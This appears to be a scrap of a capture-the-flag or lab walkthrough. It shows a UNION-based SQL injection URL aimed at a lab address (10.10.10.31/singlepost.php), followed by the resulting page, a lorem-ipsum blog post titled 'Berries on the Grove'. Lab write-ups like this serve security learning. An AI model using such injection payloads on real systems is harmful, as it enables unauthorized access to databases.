 10.10.10.31/singlepost.php?id=11+UNION+SELECT+1,2,3,4,5--+-
BERRIES ON THE GROVE
decoder, 10-11-2016
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut
labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco
laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in
voluptate velit esse cillum dolore eu fugiat nulla pariatur.